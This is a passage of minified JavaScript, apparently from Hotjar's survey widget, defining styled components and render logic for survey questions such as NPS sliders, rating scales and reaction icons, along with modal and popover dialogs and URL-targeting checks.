1px solid ",";\n            border-radius: 50%;\n            width: 24px;\n            height: 24px;\n            filter: drop-shadow(0px 10px 15px rgba(16, 16, 16, 0.1)) drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.03))\n                drop-shadow(0px 1px 3px rgba(0, 0, 0, 0.1));\n            transition: ",";\n        }\n\n        :hover::-webkit-slider-thumb {\n            outline: 1px solid #838696;\n        }\n\n        :focus {\n            outline: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb {\n            outline: 3px solid #5b72cb;\n            filter: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb,\n        :focus-visible::-moz-range-thumb {\n            border: 1px solid #838696;\n        }\n    }\n"])),st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground," ").concat(n,"%)")}),st.radius.m,st.animation.default,st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground,"  ").concat(n,"%)")}),st.radius.m,st.animation.default,(function(e){return e.theme.sliderThumbBorder}),st.animation.default),$s=function(e){var n,t,r=e.value,o=e.onSelect,i=e.groupName,a=e.labels,l=""===r||void 0===r?0:parseInt(r,10),s=10*l,c=dt(),u=0===l?null===(n=a[0])||void 0===n?void 0:n.text:10===l?null===(t=a[1])||void 0===t?void 0:t.text:"",d=hj.widget.isActiveLanguageDirectionRtl;return p(Hs,null,p(qs,{isRTL:d,theme:c,name:i,type:"range",min:"0",max:"10",step:"1",progress:s,value:l||0,onChange:function(e){o(e.currentTarget.value)},"aria-valuetext":"".concat(l,", ").concat(u)}))};function Zs(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ws(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ws(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ws(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Vs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Gs,Xs,Js,Ks,Ys=Array(11).fill("").map((function(e,n){return{text:n}})),Qs=et.div(Fs||(Fs=Vs(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),ec=et.div(Ds||(Ds=Vs(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        gap: ",";\n    }\n"])),st.spacer.x1),nc=et.span(Us||(Us=Vs(["\n    &&& {\n        font-size: 0.875em; // 14px\n        color: ",";\n        max-width: 45%;\n        word-break: break-word;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.align}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),tc=et.ul(Bs||(Bs=Vs(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        width: 100%;\n        padding: 0 -4px;\n\n        li {\n            font-size: 0.875em; // 14px\n            color: ",";\n            padding: 0;\n            width: 20px;\n            text-align: center;\n        }\n    }\n"])),(function(e){return e.theme.textLight})),rc=et.div(Rs||(Rs=Vs(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        ",";\n    }\n"])),(function(e){return e.isNPS&&"padding-left: ".concat(st.spacer.x0pt5)})),oc=function(e){var n=e.labelId,t=e.question,r=e.onChange,o=dt(),i=t.labels,a=t.type,l=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ws(n,2<r?2:r)}return e(n,2)}(Zs,W("")),s=l[0],c=l[1],u=J((function(){return i.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[i]),d=J((function(){var e=function(e){return e===gt.RATING_5?5:e===gt.RATING_7?7:e===gt.NPS?10:0}(a),n=Array(e).fill(void 0);return n[0]=u[0],n[e-1]=u[1],n}),[a,u]),f=K((function(e){c(e);var n=dr(a,e);r(!0,{answerText:e,answerIndex:n})}),[a,r]);return V((function(){c("")}),[t.uuid]),p(Qs,{"aria-labelledby":n,role:"radiogroup"},p(ec,null,a===gt.NPS?p($s,{value:s,groupName:t.uuid,onSelect:f,labels:i}):d.map((function(e,n){return p(Ns,{groupName:t.uuid,key:n,onSelect:f,isSelected:(n+1).toString()===s,value:(n+1).toString(),labelId:e})}))),a===gt.NPS&&p(tc,{theme:o},Ys.map((function(e,n){return p("li",{key:n,value:n},e.text.toString())}))),p(rc,{isNPS:a===gt.NPS},i.map((function(e,n){return p(nc,{key:n,id:u[n],theme:o,title:e.text,"aria-label":e.text,align:0===n?"left":"right"},e.text)}))))},ic=et.p(Gs||(Gs=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: block;\n        color: "," !important;\n        text-align: left;\n        ",";\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionDescription}));function ac(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var lc,sc=et.div(Xs||(Xs=ac(["\n    && {\n        display: flex;\n        text-align: left;\n        margin-right: ",";\n    }\n"])),st.spacer.x1),cc=et.img(Js||(Js=ac(["\n    && {\n        max-height: 32px;\n        max-width: 100%;\n    }\n"]))),uc=function(e){var n=e.logo;return p(sc,null,p(cc,{"data-testid":"custom-footer-logo",alt:"",src:n}))},dc=et.div(Ks||(Ks=ac(["\n    && {\n        margin-top: ",";\n    }\n"])),st.spacer.x2),pc=function(e){return p(dc,null,p(uc,e))};function fc(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return hc(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?hc(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hc(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var mc,_c,vc,yc,bc,gc=((lc={})[gt.RATING_5]={min:"1",max:"5"},lc[gt.REACTION]={min:"1",max:"5"},lc[gt.RATING_7]={min:"1",max:"7"},lc[gt.NPS]={min:"0",max:"10"},lc),wc=function(e){if(e&&void 0!==gc[e.type]){var n,t,r,o,i,a,l={scaleMin:null===(n=gc[e.type])||void 0===n?void 0:n.min,scaleMax:null===(t=gc[e.type])||void 0===t?void 0:t.max,scaleMinLabel:null===(r=e.labels)||void 0===r||null===(o=r[0])||void 0===o?void 0:o.text,scaleMaxLabel:null===(i=e.labels)||void 0===i||null===(a=i[1])||void 0===a?void 0:a.text},s=Object.entries(l).reduce((function(e,n){var t=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return hc(n,2<r?2:r)}return e(n,2)}(fc,n),r=t[0],o=t[1],i=new RegExp("{{".concat(r,"}}"),"g");return e.replace(i,null!=o?o:"")}),hj.polls.translate("question_scale_aria"));return"".concat(e.text," ").concat(s)}return"".concat(e.text)};function xc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var kc,jc,Sc,Cc=((mc={})[gt.TITLE_AND_DESCRIPTION]=function(e){var n=e.question,t=dt();return n.description?p(ic,{theme:t,tabIndex:0},p(Ma,{text:n.description,isInline:!0})):null},mc[gt.SINGLE_OPEN_ENDED_MULTI_LINE]=ul,mc[gt.SINGLE_OPEN_ENDED_SINGLE_LINE]=ul,mc[gt.EMAIL]=ul,mc[gt.SINGLE_CLOSE_ENDED]=Bl,mc[gt.MULTIPLE_CLOSE_ENDED]=Bl,mc[gt.YES_NO]=Bl,mc[gt.RATING_5]=oc,mc[gt.RATING_7]=oc,mc[gt.NPS]=oc,mc[gt.REACTION]=function(e){var n=e.labelId,t=e.question,r=e.onChange,o=e.hasInteracted,i=t.reaction_style,a=t.labels,l=J((function(){return a.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[a]),s=ss(cs,W(hs),2),c=s[0],u=s[1],d=ss(cs,W(hs),2),f=d[0],m=d[1],_=f>hs,v=dt(),y=ss(cs,W(xt(v).isExternal),2),b=y[0],g=y[1],w=function(e){return"star"===i?e<=f&&c===hs:e===f};return i?p(ms,{"aria-labelledby":n,role:"radiogroup"},p(_s,null,Array.apply(null,Array(5)).map((function(e,n){return p(ls,{groupName:t.uuid,score:n+1,key:n+1,isHighlighted:(a=n+1,"star"===i?a<=c:a===c),onPreselection:function(){return u(n+1)},onResetPreselection:function(){u(hs),g(!1)},onSelection:function(){return function(e){m(e),u(hs);var n=dr(gt.REACTION,e);r(!0,{answerText:e.toString(),answerIndex:n})}(n+1)},reactionStyle:i,isSelected:w(n+1),greyOut:_&&!w(n+1),label:0===n?l[0]:4===n?l[1]:"",hideFocus:b&&!o});var a}))),p(ys,null,a.map((function(e,n){return p(vs,{key:n,id:l[n],"aria-label":e.text,title:e.text,theme:v,alignment:0===n?"left":"right"},e.text)})))):p(h,null)},mc),Mc=et.div(_c||(_c=xc(["\n    && {\n        display: flex;\n        align-items: center;\n        flex-direction: row-reverse;\n        ","\n        margin-top: ",";\n    }\n"])),(function(e){var n=e.withLogo;return"justify-content: ".concat(n?"space-between":"flex-end",";")}),st.spacer.x2),Pc=et.div(vc||(vc=xc(["\n    && {\n        ","\n        display: flex;\n        flex-direction: row-reverse;\n        justify-content: flex-start;\n        align-items: center;\n        gap: ",";\n\n        button {\n            width: 100%;\n\n            "," {\n                width: auto;\n            }\n\n            ","\n        }\n    }\n"])),(function(e){return e.fullWidth&&"width: 100%;"}),st.spacer.x2,st.breakpoint.desktop,(function(e){return e.isPreviewMode?"width: auto; ".concat(st.breakpoint.previewMobile," { width: 100%; }"):""})),Oc=et.h2(yc||(yc=xc(["\n    && {\n        top: 0;\n        z-index: 2;\n        display: block;\n        text-align: left;\n        font-size: 1em; // 16px\n        line-height: 1.5em; // 24px\n        font-weight: 500 !important;\n        margin: 0;\n        color: ",";\n        overflow-wrap: break-word;\n        word-wrap: break-word;\n        background-color: ",";\n    }\n\n    &&& {\n        ",";\n    }\n\n    [dir='rtl'] && {\n        text-align: right;\n    }\n"])),(function(e){return e.theme.defaultText}),(function(e){return e.theme.background}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Ac=et.div(bc||(bc=xc(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        overflow-y: auto;\n        overflow-x: hidden;\n        padding: "," ",";\n        margin: -"," -",";\n        background-color: ",";\n    }\n"])),st.spacer.x1,st.spacer.x0pt5,st.spacer.x1pt5,st.spacer.x0pt5,st.spacer.x1pt5,(function(e){return e.theme.background})),Ic=function(e){var n,t,r,o=e.question,i=e.isStepValid,a=e.onQuestionSkipped,l=e.onQuestionSubmitted,s=e.onAnswerChange,c=e.hideLogo,u=e.logo,d=e.forceMobile,f=e.labelId,m=dt(),_=Cc[o.type],v=ft(sr())||d,y=o.type===gt.TITLE_AND_DESCRIPTION,b=X(null),g=!1===c&&null!=u;return V((function(){var e;y||null===(e=b.current)||void 0===e||e.removeAttribute("tabindex")}),[y]),p(h,null,p(Ac,{theme:m},p(Oc,{id:f,theme:m,"aria-label":wc(o),tabIndex:y?0:void 0,ref:b},p(Ma,{text:o.text,isInline:!0})),!y&&p(Ps,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path}),p(_,{key:o.uuid,labelId:f,question:o,onChange:s,onSubmit:l}),y&&p(Ps,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path})),p(Mc,{withLogo:g},p(Pc,{isPreviewMode:sr(),fullWidth:!g},p(ua,{withCustomCSS:null===(n=m.customCSS)||void 0===n?void 0:n.button,isDisabled:!i,onClick:l,size:v?"m":"s",ariaLabel:hj.polls.translate("next_aria")},hj.polls.translate("next")),!o.required&&(v?p(ua,{withCustomCSS:null===(t=m.customCSS)||void 0===t?void 0:t.skipButton,kind:"ghost",onClick:a},hj.polls.translate("skip")):p(Ca,{withCustomCSS:null===(r=m.customCSS)||void 0===r?void 0:r.skipButton,onClick:a,as:"button",kind:"inline"},hj.polls.translate("skip")))),g&&p(uc,{logo:u,theme:m})))};function zc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ec,Tc,Nc,Lc,Fc,Dc,Uc=function(e,n,t){var r="desktop"===t?"initial":"none",o="mobile"===t?"initial":"none",i=function(t){return n?o:e?r:t};return Zr(kc||(kc=zc(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r))},Bc=et.div(jc||(jc=zc(["\n    && {\n        margin-top: ",";\n        width: 100%;\n        text-align: center;\n        font-size: 0.875em; // 14px\n        color: ",";\n        ","\n    }\n"])),st.spacer.x6,(function(e){return e.theme.pageTextColor}),(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"desktop")})),Rc=et.div(Sc||(Sc=zc(["\n    && {\n        color: ",";\n        margin-top: ",";\n        font-size: 0.75em; // 12px\n        ","\n    }\n"])),(function(e){return e.theme.defaultText}),st.spacer.x1pt5,(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"mobile")}));function Hc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var qc,$c,Zc,Wc,Vc=et.div(Tc||(Tc=Hc(["\n    && {\n        width: 100%;\n        height: 100vh;\n        /* prefer dvh units if supported so mobile browser UI is accounted for */\n        height: 100dvh;\n        position: absolute;\n        top: 0;\n        left: 0;\n        flex-direction: column;\n\n        ","\n        display: flex;\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="justify-content: center; align-items: center;",o="justify-content: flex-end;",i=function(e){return t?o:n?r:e},Zr(Ec||(Ec=Hc(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Gc=et.div(Dc||(Dc=Hc(["\n    && {\n        background: white;\n        border-radius: "," "," 0 0;\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        overflow: auto;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n    }\n"])),st.spacer.x1,st.spacer.x1,st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Nc||(Nc=Hc(["\n        width: ",";\n\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Lc||(Lc=Hc(["\n        border-radius: ",";\n\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="calc(100vh - 120px)",o="100vh",i=function(e){return t?o:n?r:e},Zr(Fc||(Fc=Hc(["\n        max-height: ",";\n\n        "," {\n            max-height: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Xc=function(e){var n=e.children,t=e.labelId,r=void 0===t?"":t,o=dt(),i={isPreviewMode:sr(),forceMobilePreview:e.isMobilePreview,theme:o};return p(Vc,i,p("div",{role:"dialog","aria-labelledby":r},p(Gc,i,n)),p(Bc,i,hj.polls.translate("password_warning")))},Jc=ue((function(e){var n=e.children,t=e.labelId,r=e.uniqueId,o=e.isMobilePreview,i=dt();return p(Xc,{isMobilePreview:o,uniqueId:r,labelId:t},n,p(Rc,{isPreviewMode:sr(),forceMobilePreview:o,theme:i},hj.polls.translate("password_warning")))}));function Kc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Yc,Qc,eu,nu,tu,ru,ou,iu,au,lu=function(e,n,t,r,o){return n?r:e?o:t},su=et.div($c||($c=Kc(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," ",";\n        overflow: hidden;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="0 0",o="0 auto",i="initial",a="".concat(344,"px"),l="".concat(st.spacer.x1),s="".concat(st.shadow.desktop,", 0px 4px 30px 0px rgba(0, 0, 0, 0.05)"),Zr(qc||(qc=Kc(["\n        margin: ",";\n        max-width: ",";\n        border-radius: ",";\n        box-shadow: ",";\n\n        "," {\n            margin: ",";\n            max-width: ",";\n            border-radius: ",";\n            box-shadow: ",";\n        }\n    "])),lu(n,t,r,r,o),lu(n,t,i,i,a),lu(n,t,i,i,l),lu(n,t,i,i,s),st.breakpoint.desktop,lu(n,t,o,r,o),lu(n,t,a,i,a),lu(n,t,l,i,l),lu(n,t,s,i,s));var n,t,r,o,i,a,l,s})),cu=et.div(Wc||(Wc=Kc(["\n    && {\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x2," 0"),o="".concat(st.spacer.x3," 0"),Zr(Zc||(Zc=Kc(["\n        padding: ",";\n\n        "," {\n            padding: ",";\n        }\n    "])),lu(n,t,r,r,o),st.breakpoint.desktop,lu(n,t,o,r,o));var n,t,r,o})),uu=function(e){var n=e.isMobilePreview,t=e.isClosed,r=e.children,o=e.labelId,i=void 0===o?"":o,a=dt();return p(cu,{isPreviewMode:sr(),forceMobilePreview:n,role:"dialog","aria-labelledby":i,"aria-hidden":t},p(su,{backgroundColor:a.background,isClosed:t,position:a.position,isPreviewMode:sr(),forceMobilePreview:n,theme:a},r))},du=function(e){var n,t,r,o,i,a,l,s,c=e.all,u=e.horizontal,d=e.vertical,p=e.left,f=e.top,h=e.right,m=e.bottom,_=null!==(n=null!==(t=null!=f?f:d)&&void 0!==t?t:c)&&void 0!==n?n:"initial",v=null!==(r=null!==(o=null!=m?m:d)&&void 0!==o?o:c)&&void 0!==r?r:"initial",y=null!==(i=null!==(a=null!=p?p:u)&&void 0!==a?a:c)&&void 0!==i?i:"initial",b=null!==(l=null!==(s=null!=h?h:u)&&void 0!==s?s:c)&&void 0!==l?l:"initial";return"\n        margin-top: ".concat(_,"; \n        margin-bottom: ").concat(v,"; \n        margin-left: ").concat(y,"; \n        margin-right: ").concat(b,";\n    ")};function pu(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var fu,hu=et.div(eu||(eu=pu(["\n    && {\n        background: ",";\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        max-height: calc(100dvh - ",") !important;\n        overflow: auto;\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n    }\n"])),(function(e){return e.theme.background}),st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.spacer.x7pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Yc||(Yc=pu(["\n        width: ",";\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Qc||(Qc=pu(["\n        border-radius: ",";\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),mu=et.div(tu||(tu=pu(["\n    && {\n        position: fixed;\n        top: 0;\n        left: 0;\n        z-index: ",";\n        height: 100vh;\n        width: 100vw;\n        display: flex;\n        justify-content: center;\n        background: ",";\n\n        ","\n    }\n"])),st.maxIndex,st.colors.modal_overlay,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="center",o=function(e){return t?"end":n?r:e},Zr(nu||(nu=pu(["\n        align-items: ",";\n        "," {\n            align-items: ",";\n        }\n    "])),o("end"),st.breakpoint.desktop,o(r));var n,t,r,o})),_u=et.dialog(ou||(ou=pu(["\n    && {\n        padding: 0;\n        border: none;\n        overflow: visible;\n        border-radius: ",";\n        max-width: 100vw;\n        ","\n\n        &::backdrop {\n            display: none;\n        }\n    }\n"])),st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="width: 100%; ".concat(du({all:"0",top:"auto"})),o="width: fit-content; ".concat(du({all:"auto"})),i=function(e){return t?r:n?o:e},Zr(ru||(ru=pu(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(r),st.breakpoint.desktop,i(o));var n,t,r,o,i})),vu=et.div(iu||(iu=pu(["\n    && {\n        display: flex;\n        justify-content: end;\n        align-items: center;\n        height: ",";\n    }\n"])),st.spacer.x4pt5),yu=et.button(au||(au=pu(["\n    && {\n        border: none;\n        border-radius: ",";\n        background: none;\n        height: ",";\n        width: ",";\n        outline: none !important;\n\n        &:hover {\n            cursor: pointer;\n        }\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px #ffffff, 0px 0px 0px 3px ",";\n        }\n    }\n"])),st.spacer.x0pt5,st.spacer.x3,st.spacer.x3,(function(e){return e.theme.button})),bu=function(e){var n,t,r=e.children,o=e.labelId,i=void 0===o?"":o,a=e.isClosed,l=e.onClose,s=e.isMobilePreview,c={isPreviewMode:sr(),forceMobilePreview:s},u=dt(),d=X(null),f=!sr()&&"function"==typeof HTMLDialogElement&&"function"==typeof HTMLDialogElement.prototype.showModal,h=X(),m=X(!1),_=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.closeButton)||void 0===t?void 0:t.color)||u.icon;return V((function(){f&&setTimeout(hj.tryCatch((function(){var e;document.body.contains(d.current)&&(m.current||d.current.showModal(),m.current=!0,sr()||(h.current instanceof IntersectionObserver&&h.current.disconnect(),h.current=null!==(e=h.current)&&void 0!==e?e:new IntersectionObserver((function(e){var n,t;!0!==(null===(n=e[0])||void 0===n?void 0:n.isIntersecting)&&(null===(t=d.current)||void 0===t||t.close(),l())})),h.current.observe(d.current)))}),"show-survey-modal"),0)}),[f]),a?null:p(mu,{forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(_u,{as:f?"dialog":"div",role:f?"":"dialog",ref:d,"aria-labelledby":i,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(hu,{theme:u,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(vu,null,p(yu,{theme:u,onClick:l,"aria-label":hj.polls.translate("close")},p(Vr,{color:_}))),r)))},gu=function(e,n){var t,r;if(hj.isPreview)return!1;var o=(null===(t=e.targeting)||void 0===t?void 0:t.filter((function(e){return"url"===e.component})))||[],i=null===(r=e.targeting)||void 0===r?void 0:r.some((function(e){return"trigger"===e.component})),a=e.display_type===wt.EXTERNAL||e.display_type===wt.MOBILE_POPOVER,l=i||a||!0===hj.targeting.matchUrl(o,hj.currentUrl);return hj.tryCatch((function(){if(!l)throw new Error("Rendered survey out of URL targeting in ".concat(n," with ID: ").concat(e.id))}),"render-out-of-targeting")(),!l},wu=t(5104),xu=t.n(wu),ku=t(6228),ju=t.n(ku),Su=t(3399),Cu=t.n(Su),Mu=t(8585),Pu=t.n(Mu),Ou=function(){return p($r,{styles:[{"@font-face":{fontFamily:"roboto",src:"url(".concat(ju(),") format('woff2'), url(").concat(xu(),") format('woff')"),fontWeight:"400",fontStyle:"normal"}},{"@font-face":{fontFamily:"roboto",src:"url(".concat(Pu(),") format('woff2'), url(").concat(Cu(),") format('woff')"),fontWeight:"500",fontStyle:"normal"}}]})};function Au(){return Au=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Au.apply(this,arguments)}function Iu(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Eu(n,void 0!==t&&t<r?t:r)}return e(n,t)}function zu(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Eu(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Eu(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Eu(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Tu=0,Nu=0,Lu=et.form(fu||(fu=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        overflow: hidden;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n        padding: 0 ",";\n        margin: 0 -",";\n        justify-content: center;\n        flex-grow: 1;\n    }\n"])),st.spacer.x2pt5,st.spacer.x2pt5);function Fu(e){switch(e){case wt.EXTERNAL:case wt.FULL_SCREEN:return!1;default:return!0}}var Du=function(e){var n,t=e.survey;!function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return yt(n,2<r?2:r)}return e(n,2)}(vt,W(bt)),t=n[0],r=n[1];V((function(){return _t.add((function(){r(bt())}),e),function(){return _t.remove(e)}}),[e])}(t.id);var r,o=dt(),i=lr(o),a="once"===t.persist_condition,l=xt(o),s=l.isExternal,c=l.isModal,u=l.isPopover,d=l.isButton,f=l.isInline,h=l.isBubble,m=l.isMobilePopover,_=Iu(zu,W((function(){return"hotjar-survey-"+hj.uuid()})),1)[0],v=Iu(zu,W((function(){return"hj-survey-lbl-".concat(Tu+=1)})),1)[0],y=Iu(zu,W((function(){return"hj-survey-toggle-".concat(Nu+=1)})),1)[0],b=Iu(zu,W(!(null!==(n=t.preview)&&void 